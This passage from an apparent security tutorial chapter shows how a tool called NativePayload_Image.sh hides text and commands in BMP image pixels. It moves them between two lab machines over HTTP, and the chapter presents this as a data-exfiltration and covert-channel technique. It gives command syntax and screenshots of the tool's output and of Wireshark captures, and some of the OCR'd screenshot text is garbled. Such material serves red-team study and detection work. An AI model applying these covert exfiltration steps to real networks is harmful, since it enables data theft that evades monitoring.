

Picture 8:

now in "Picture 8" you can compare our payloads between "test.bmp" and "Dumped\_via\_Http\_test.bmp"

#### DATA Exfiltration:

as you can see both files have same Payload , Now DATA Transferred from Client to Server via BMP Formats by HTTP Traffic and now you can say "DATA Exfiltrated" from Client to Server.

#### Extracting Injected Payloads from BMP Files via HTTP traffic

in this time with these two simple Syntaxes you can you can see Injected Payloads for BMP Files very simple. For doing this just you need to use switch "-gethttp" in client side and in server side you need Web-server (switch -webserver).

# Syntax 4 : Extracting Injected Payloads from BMP Files by HTTP traffic!

./NativePayload\_Image.sh -webserver Port[8080] ./NativePayload\_Image.sh -webserver 80 Description: Running SimpleWebServer (Server-side: Web-Service only)

Client-side::Syntax ./NativePayload\_Image.sh -gethttp IPv4\_for\_Server File.bmp Server-Port[80] ./NativePayload\_Image.sh -gethttp 192.168.56.102 Dumped\_via\_http.test.bmp 80 Description: Dump/Download BMP file from Web Server by "/GET" Request (Extracting Injected Payloads from BMP Files)

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)



Picture 9:

as you can see in this "Picture 9" that BMP file Downloaded by HTTP "/GET" Request and Payload Saved to text file.

#### Transferring "Text-Messages & Commands" via BMP Image Files

in this Section of Chapter-11, I want to talk about Send/Receiving BMP files over HTTP Traffic, it means you will have a lot BMP files in Network Traffic (\*.bmp) as DATA/Payload.

So this is talk about Normal HTTP Traffic for Websites or it is talk about Send/Receiving BMP Files in the Network with/without Encryption in BMP Payloads.

Sending "Text-Messages" by this method step by step :

Step1 : SystemA want to send "text-data1" ---- > SystemB

Step1-1: SystemA , "text-data1" injected to BMP1 , now BMP1 is Ready...

Step1-2: SystemA send Signal to -----> SystemB for Download BMP1

- Step2 : SystemB Downloaded BMP1 from SystemA over HTTP traffic , show Text-Data (clear-text Message)
- Step2-1: SystemB want to send "text-data2" ---- > SystemA
- Step2-2: SystemB , "text-data2" injected to BMP2 , now BMP2 is Ready...

Step2-3: SystemB send Signal to ----> SystemA for Download BMP2

Step3 : SystemA Downloaded BMP2 from SystemB over HTTP traffic , show Text-Data (clear-text Message)

with this Syntax you can use this Code to Send/Receiving Text-Messages via BMP files over HTTP Traffic.

Syntax 5 : Send/Rec Text-Messages and Commands via BMP Files by HTTP Traffic!

./NativePayload\_Image.sh -chatserver L 80 Client-IPv4 R 80 ./NativePayload\_Image.sh -chatserver I 80 192.168.56.102 r 80 Description: Server-IPv4::192.168.56.101

Client-side::Syntax

./NativePayload\_Image.sh -chatclient L 80 Server-IPv4 R 80 ./NativePayload\_Image.sh -chatclient I 80 192.168.56.101 r 80 Description: Client-IPv4::192.168.56.102

in the next "Picture 10" you can see I used Two systems for Test this code with (IPv4 192.168.56.101 & 192.168.56.102).

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)



#### Picture 10 :

in Next "Picture 11" you can see Result for Send/Rec Message by this tool between two systems.

| File Machine View Input Devices Help                                                                                                    | File     Machine     View     Input     Devices     Help       Applications     Haces     E     File     File                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| pplications ▼ Places ▼                                                                                                    | root@kali: ~                                                                                                    |
| root@kali: ~                                                                                                    | File Edit View Search Terminal Help                                                                                                    |
| File Edit View Search Terminal Help                                                                                                    | root@kali:~# ~# wireshark &<br>root@kali:~# ifconfig   grep 56.1                                                                                                    |
| rootekali:-# ifconfig  grep 56.1<br>2910 inet 192.168.56.101 netmask 255.255.255.0 broadcast 192.168.56.255<br>rootekali:-# /NativePayload_Image.sh -chatserver l 80 192.168.56.102 r 80                                                                                                    | rootekali:-# //NativePayload_Image.sh -chatclient l 80 192.168.56.101 r 80                                                                                                    |
| NativePayload Image.sh , Published by Damon Mohammadbagher 2018<br>Injecting/Downloading/Uploading DATA via BMP Image Pixels by DNS or HTTP Traffic<br>help syntax: ./NativePayload_Image.sh help                                                                                                    | NativePayload_Image.sh , Published by Damon Mohammadbagher 2018<br>Injecting/Downloading/Uploading DATA via BMP Image Pixels by DNS or HTTP Traffic<br>help syntax: ./NativePayload_Image.sh help                                                                                                    |
| <pre>[&gt;]:[21-12-2018.22-44-47]:Chat Mode Started by SimpleHTTPServer on Port [80]!<br/>[!]:ChatMode::SendbyBMPviaHTTP::Remote.host.address.[192.168.56.102:80].async:Connected<br/>[&gt;]:Enter::Chat:input:#this is my first message via BMP files<br/>[&gt;]:BMP::Payload.injection:Started<br/>[]:BMP:Payload.bytes[0x2d3328D74686973206073206d79206669727374206d6573736167652076<br/>696120424d502066696c6573]:Index[54]:injected:ChatviaPixels.bmp<br/>[!]:[21/12/2018.22:47:40]:File "ChatviaPixels.bmp" is ready<br/>[!]:[21-12-2018.22-47-50]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!</pre> | <pre>[&gt;]:[21-12-2018.19-14-56]:Chat Mode Started by SimpleHTTPServer on Port [80]!<br/>[!]:ChatMode::SendbyBMPviaHTTP::Remote.host.address.[192.168.56.101:80].async:Connected<br/>[!]:[21-12-2018.19-15-66]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[!]:[21-12-2018.19-17-46]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[!]:Reading file "ChatviaPixels.Bmp.1" by hexdump Tool<br/>[!]:Note: your Payload started from index [30]:<br/>[!]:your Message Text/Payload with length [38] is : this is my first message via BMP files<br/>[&gt;]:Enter::Chat:input:#<br/>[]</pre> |
| File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help                                                                                                    | eth0                                                                                                    |
| ■ http                                                                                                    | Eile Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help                                                                                                    |
| No. Time Source Destination Proto Leng Info                                                                                                    | http                                                                                                    |
| <ul> <li></li></ul>                                                                                                    | No.         Time         Source         Destination         Proto         Length         Info           8         17.5         192.168.56.101         192.168.56.102         HTTP         172         GET         /default.aspx?uid           22         23.3         192.168.56.102         192.168.56.101         HTTP         222         GET         /ChatviaPixels.bm           28         23.3         192.168.56.101         192.168.56.102         HTTP         5090         HTTP/1.0         200         OK         (ima                                                                                           |
|                                                                                                    |                                                                                                    |

#### Picture 11:

and I used Wireshark to show you what exactly happened over Network Traffic and this is good way to understanding steps behind this Method .

In the next "Picture 12" you can see this Text/Payload "this is my first message via BMP files" injected to BMP file "ChatviaPixels.bmp" with Server-side system with IPv4 : 192.168.56.101 , then in the next step this file is ready to download by Client side system over HTTP traffic .

In this step Server side sent Signal to Client side and this BMP file Downloaded by Client-Side IPv4 : 192.168.56.102 and you can see this file Saved to Client-side system with name "ChatviaPixels.bmp.1" and Finally in the last step you can see this Text-Messages in Client-side (Clear-text) also with wireshark you can see Network HTTP Traffic and Image Packet with length (5k) for this BMP File.

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)

| File Machine View Input Devices Help                                                                                                    | File Machine View Input Devices Help                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| pplications 🔻 🛛 Places 👻 🚾 Wireshark 👻 🛛 🗛 Fri 22:49                                                                                                    | root@kali: ~                                                                                                    |
| root@kali: ~                                                                                                    | File Edit View Search Terminal Help                                                                                                    |
| File Edit View Search Terminal Help<br><pre>Frootgkali:# ifconfig   grep 56.1 ] 2910 inet 192.168.56.101 netmask 255.255.255.0 broadcast 192.168.56.255 crootgkali:# //NativePayload_Image.sh -chatserver l 80 192.168.56.102 r 80</pre>                                                                                                    | <pre>root@kali:~# -# wireshark &amp; root@kali:~# ifconfig   grep 56.1 inct 192.168.56.102 netmask 255.255.255.0 broadcast 192.168.56.255 root@kali:~#</pre>                                                                                                    |
| NativePayload Image.sh , Published by Damon Mohammadbagher 2018<br>Injecting/Downloading/Uploading DATA via BMP Image Pixels by DNS or HTTP Traffic<br>help syntax: ./NativePayload_Image.sh help<br>[>]:[21-12-2018.22-44-47]:Chat Mode Started by SimpleHTTPServer on Port [80]!                                                                                                    | NativePayload Image.sh , Published by Damon Mohammadbagher 2018<br>Injecting/Downloading/Uploading DATA via BMP Image Pixels by DNS or HTTP Traffic<br>help syntax: ./NativePayload_Image.sh help<br>[>]:[21-12-2018.19-14-56]:Chat Mode Started by SimpleHTTPServer on Port [80]!                                                                                                    |
| <pre>[1]:ChatMode::SendbyBMPViaHTTP::Remote.host.address.192.168.56.102:80].async:Connected<br/>[&gt;]:Enter::Chat:input:#this is wy first message via BMP files<br/>[&gt;]:EMP::ChatViaPixels.bmp::[5024].null.bytes:Created<br/>[]:BMP:Payload.injection:Started<br/>[]:BMP:Payload.bytes[0x2d3382b74686973206073206d79206669727374206d6573736167652076<br/>696120424d5020666960c573]:Index[54]:injected:ChatViaPixels.bmp<br/>[]:[21/12/2018.22:47:40]:File "ChatViaPixels.bmp" : ready<br/>[]:[21-12-2018.22-47-50]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!</pre> | <pre>[1]:ChatMode::SendbyBMPviaHTTP::Remote.host.address.[192.168.56.101:80].async:Connected<br/>[1]:[21-12-2018.19-15-06]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[1]:[21-12-2018.19-17-46]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[1]:Reading file "ChatviaPixels.bmp.1" by hexdump Tool<br/>[1]:Note: your Payload started from index [30]:<br/>[1]:your Message Text/Payload with length [38] is : this is my first message via BMP files<br/>[2]:Enter::Chat:input:#</pre> |
|                                                                                                    | eth0                                                                                                    |
| <u>File Edit View Go Capture Analyze Statistics Telephony Wireless Tools H</u> elp                                                                                                    | File       Edit       View       Go       Capture       Analyze       Statistics       Telephony       Wireless       Tools       Help         Image: Help       Help       Image: Help       Image: Help       Expression       Expression                                                                                                    |
| Nttp                                                                                                    | No. Time Source Destination Proto Length Info                                                                                                    |
| No.         Time         Source         Destination         Proto         Leng         Info           +         8 17         192.168.56.101         192.168.56.102         HTTP         172         GET         /default.aspx?ulos-ch           +         18 17         192.168.56.102         192.168.56.101         HTTP         72         HTTP/1.0         200         0K         (applica           26         23         192.168.56.102         192.168.56.101         HTTP         222         GET         /ChatviaPixels.bmp         HT                                         | 8 17.5. 192.168.56.101 192.168.56.102 HTTP 172 GET /default.aspx?id<br>22 23.3. 192.168.56.102 192.168.56.101 HTTP 222 GET /ChatviaPixels bm<br>28 23.3. 192.168.56.101 192.168.56.102 HTTP 5090 HTTP/1.0 200 OK (ima<br>T                                                                                                    |
| • (                                                                                                    |                                                                                                    |

#### Picture 12:

in then next "Picture 13" you can see Payload of BMP file in Packet also you can see RAW Data and Clear-text Message too.

| File Machine View Input Devices Help                                                                                                    | File Machine View Input Devices Help                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| pplications 👻 Places 👻 💽 Terminal 👻 🛛 Fri 22:53                                                                                                    | Applications ▼ Places ▼ 📶 Wireshark ▼ Fri 19:23                                                                                                    |
| root@kali: ~<br>File Edit View Search Terminal Help                                                                                                    | root@kali: ~ – – ×<br>Edit View Search Terminal Help<br>Ali:-#mini.c# wirceshark &                                                                                                    |
| rootekal1:-# ifconfig'  grep 56.1<br>2010 inet 192.168.56.101 netmask 255.255.255.0 broadcast 192.168.56.255<br>rootekali:-# //NativePayload_Image.sh -chatserver l 80 192.168.56.102 r 80                                                                                                    | ali:-# ifconfig   grep 56.1<br>eth0                                                                                                    |
| NativePayload_Image.sh , Published by Damon Mohammadbagher 2018<br>Injecting/Downloading/Uploading DATA via BMP Image Pixels by DNS or HTTP Traffic<br>help syntax: ./NativePayload_Image.sh help                                                                                                    | File       Edit       View       Go       Capture       Analyze       Statistics       Telephony       Wireless       Tools       Help         Image: Image: |
| <pre>[&gt;]:121-12-2018:22-44-47]:Chat Mode Started by SimpleHTTPServer on Port [80]! []:ChatMode::Sendby@MPViaHTTP::Remote.host.address.192.168.56.102:80].async:Connected []:Ehter::Chat:input*#Inis is my first message via EMP files []:EMP::RoltaviaPixels.imp::15024].null.bytes:Created []:EMP::RoltaviaPixels.imp::15024].null.bytes:Created []:EMP::RoltaviaPixels.imp::15024].null.bytes:Created []:EMP::RoltaviaPixels.imp::15024].null.bytes:Created []:EMP::RoltaviaPixels.imp::15024].null.bytes:Created []:EMP::RoltaviaPixels.imp::15024].null.bytes:Created []:EMP::RoltaviaPixels.imp::15024].null.bytes:Created []:EMP::RoltaviaPixels.imp::15024].null.bytes:Created []:EMP::RoltaviaPixels.imp::15024].null.bytes:Created []:EMP::RoltaviaPixels.imp::15024].null.bytes:Created []:EMP::RoltaviaPixels.imp::15024].null.bytes:Created []:EMP::RoltaviaPixels.imp::15024].null.bytes:Created []:EMP::RoltaviaPixels.imp::15024].null.bytes:Created []:EMP::RoltaviaPixels.imp::15024].null.bytes:Created []:EMP::RoltaviaPixels.imp::15024].null.bytes:DomDistavies []:EDP::ChatViaPixels.imp::15024].null.bytes:DomDistavies []:EDP::ChatVia</pre> | No.       Time       Source       Destination       Proto       Length       Info         8       17.5       192.168.56.101       192.168.56.102       172       GET       /default.aspx?uids=cl         22       23.3       192.168.56.102       192.168.56.101       HTP       172       GET       /default.aspx?uids=cl         22       23.3       192.168.56.101       192.168.56.102       HTP       122       GET       /chatviaPixels.bmp H'         28       23.3       192.168.56.101       192.168.56.102       HTP       5090       HTP/1.0       200 OK       (image/)         0650       28       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00<                                                                                                    |
|                                                                                                    |                                                                                                    |

#### Picture 13:

as you can see in this "Picture 13" we have this Payload "-38+this is my first message via BMP files....." and now you can see where is my Text-data and Messages in the Network Traffic.

in the next "Picture 14" you can see we have New Message "this is my second test ;)" by Client-side and in this step Client made New BMP2 in this Case "ChatviaPixelsII.bmp" and our Text-data Injected to this file also signal Sent to Server-side and this File downloaded by Server and saved to Server-side with name "ChatviaPixelsII.bmp.1".

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)

| File Machine View Input Devices Help                                                                                                    | File Machine View Input Devices Help                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| pplications 🔻 Places 🔫 🔈 Terminal 🔫 🛛 Fri 22:56                                                                                                    | Applications ▼ Places ▼ ▶ Terminal ▼ Fri 19:26                                                                                                    |
| root@kali: ~<br>File Edit View Search Terminal Help<br>root@kali: -# ifconfig grep 56.1<br>2916 inet 192.168.56.101 netmask 255.255.255.0 broadcast 192.168.56.255<br>root@kali: # J/kativePayload Image.sh -chatserver l 80 192.168.56.102 r 80                                                                                                    | root@kali: ~<br>File Edit View Search Terminal Help<br>root@kali:-# ifconfig grep 56.1<br>root@kali:-# j. grep 56.1<br>root@kali:-# J.NativePavload Image.sh -chatclient l 80 192.168.56.101 r 80                                                                                                    |
| NativePayload_Image.sh , Published by Damon Mohammadbagher 2018<br>Injecting/Downloading/Uploading DATA via BMP Image Pixels by DNS or HTTP Traffic<br>help syntax: ./NativePayload_Image.sh help                                                                                                    | NativePayload_Image.sh , Published by Damon Mohammadbagher 2018<br>Injecting/Downloading/Uploading DATA via BMP Image Pixels by DNS or HTTP Traffic<br>help syntax: ./NativePayload_Image.sh help                                                                                                    |
| <pre>[&gt;]:[21-12-2018.22-44-47]:Chat Mode Started by SimpleHTTPServer on Port [80]! []:ChatMode::SendbyBMPviaHTTP::Remote.host.address.[192.168.56.102:80].async:Connected [&gt;]:Enter::Chatinput:#this is my first message via BMP files [&gt;]:EMP::ChatViaPixels.bmp::[5024].null.bytes:Created []:BMP:Payload.injection:Started []:EMP:Payload.bytes[0x2d3382b74686973206973206d79206669727374206d6573736167652076 696120424d502066696cc573]:Index[54]:injected:ChatViaPixels.bmp []:[21/12/2018.22:47:40]:File 'ChatViaPixels.bmp is ready []:[21-12-2018.22:47:50]:Waiting for Chat Messages (Detecting Text by BMP Pixels)! []:Reading file "ChatViaPixelsI.bmp.1" by hexdump Tool []:[31/22-018.22:47-50]:Maiting for Chat Messages (Detecting Text by BMP Pixels)! []:Reading file "ChatViaPixelsI.bmp.1" by hexdump Tool []:[31/22-018.22:47/Payload started from index [301: []:your Message Text/Payload with length [25] is : this is my second test ;)</pre>                                                                       | <pre>[&gt;]:[21-12-2018.19-14-56]:Chat Mode Started by SimpleHTTPServer on Port [80]! [1]:ChatMode::SendbyBMPviaHTTP::Remote.host.address.[192.168.56.101:80].async:Connected [1]:[21-12-2018.9-15-66]:Waiting for Chat Messages (Detecting Text by BMP Pixels)! [1]:[21-12-2018.19-17-46]:Waiting for Chat Messages (Detecting Text by BMP Pixels)! [1]:Reading file "ChatviaPixels: bmp." by hexdump Tool [1]:Note: your Payload started from index [30]: [1]:your Message Text/Payload with length [38] is : this is my first message via BMP files [3]:Entr:Chat:input: Mthis is my second test; ]] [3]:BMP::ChatviaPixelsII.hmp::[5024].null.bytes:Created [3]:BMP:Payload.bytes[0x2d32352b74686973206973206373205365636f6e642074657374203b29]:Index[54] [1]:[21/12/2018.19:25:03]:File "ChatviaPixelsII.hmp" is ready [4]:10101.2018.09.102.103</pre> |
| [S]:Enter::Chatsinputer Capture Analyze Statistics Telephony Wireless Tools Help                                                                                                    | http:///////////////////////////////////                                                                                                    |
| http                                                                                                    |                                                                                                    |
| No.         Time         Source         Destination         Proto         Leng         Info           •         8 17         192.168.56.101         192.168.56.102         HTTP         172 GET         //default.aspx?uids=chato           •         18 17         192.168.56.102         192.168.56.101         HTTP         72 HTTP/1.0         200 0K         (applicatio)           26 23         192.168.56.102         192.168.56.101         HTTP         22 GET         /chatviaPixels.bmp         HTTP/           4 459         192.168.56.102         192.168.56.101         HTTP         172 GET         /default.aspx?uids=chato           48 459         192.168.56.101         192.168.56.102         HTTP         172 GET         /default.aspx?uids=chato           57 468         192.168.56.101         192.168.56.102         HTTP         224 GET         /chatviaPixelsII.bmp         HTT           65 468         192.168.56.102         192.168.56.101         HTTP         794 HTTP/1.0         200 OK         (image/x-ms | No.         Im Source         Destination         Proto         Lengl Info           8 1 192.168.56.101 192.168.56.102 HTTP         172 GET /default.aspx?uids=c           +         22 2 192.168.56.101 192.168.56.102 HTTP         222 GET /ChatviaPixels.bmp H           +         28 2 192.168.56.101 192.168.56.101 HTTP         220 GET /ChatviaPixels.bmp H           +         28 2 192.168.56.101 192.168.56.101 HTTP         5090 HTTP/1.0 200 0K (image/           40 4 192.168.56.101 192.168.56.102 HTTP         172 GET /default.aspx?uids=c           48 4 192.168.56.101 192.168.56.102 HTTP         179 HTTP/1.0 200 0K (applic           56 4 192.168.56.101 192.168.56.101 HTTP         224 GET /ChatviaPixelsII.bmp           63 4 192.168.56.102 192.168.56.101 HTTP         794 HTTP/1.0 200 0K (image/                               |
|                                                                                                    |                                                                                                    |

#### Picture 14:

as you can see in this "Picture 15" we have this Payload "-25+this is my second test ;)" in the HTTP Packet and now you can see where is my Text-data and Messages in the Network Traffic.

| File Machine View Input Devices Help                                                                                                    | File Machine View Input Devices Help                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| pplications → Places → 🙍 Wireshark → 🛛 🛛 Fri 23:02                                                                                                    | Applications ▼ Places ▼ I≥ Terminal ▼ Fri 19:32                                                                                                    |
| root@kali: ~<br>File Edit View Search Terminal Help<br>rootekali: -# ifconfig   grep 56.1<br>290 inet 192.168.56.101 netmask 255.255.255.0 broadcast 192.168.56.255<br>protekali - Mitting 1 greps for detacaure 1 80.102.168.56.255                                                                                                    | root@kali: ~<br>File Edit View Search Terminal Help<br>root@kali: ~ ifconfig   grep 56.1<br>inet 192.168.56.102 netmask 255.255.0 broadcast 192.168.56.255<br>root@kali: #                                                                                                    |
| *eth0<br>File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help                                                                                                    | NativePayload Image.sh , Published by Damon Mohammadbagher 2018<br>Injecting/Downloading/Uploading DATA via BMP Image Pixels by DNS or HTTP Traffic<br>help syntax: ./NativePayload_Image.sh help                                                                                                    |
| No.         Time         Source         Destination         Proto         Lengti         Info           54         468         192.168.56.101         192.168.56.102         TCP         74         52138-80         [SVN]         Seq=0         Win=2           55         468         192.168.56.101         192.168.56.102         TCP         74         80-52138         [SVN, ACK]         Seq=0         Win=2           56         468         192.168.56.101         192.168.56.102         TCP         66         52138-80         [ACK]         Seq=1         Ack=1           57         468         192.168.56.101         192.168.56.101         TCP         66         80-52138         [ACK]         Seq=1         Ack=1           59         468         192.168.56.102         192.168.56.101         TCP         66         80-52138         [ACK]         Seq=1         Ack=1           60         468         192.168.56.101         192.168.56.101         TCP         66         80-52138         [ACK]         Seq=159         Ack           61         468         192.168.56.101         192.168.56.101         TCP         66         52138-80         [ACK]         Seq=159         Ack | <pre>[&gt;:[21-12-2018.19-14-56]:Chat Mode Started by SimpleHTTPServer on Port [80]!<br/>[]:(ChatMode::SendbyBWPiaHTP:Remote.host.address.[102.168.56.101:80].async:Connected<br/>[]:[21-12-2018.19-17-66]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:[21-12-2018.19-17-66]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:Reading file "ChatviaPixels.bmp.1" by hexdump Tool<br/>[]:Note: your Payload started from index [30]:<br/>[]:vour Message Text/Payload with length [38] is: this is my first message via BMP 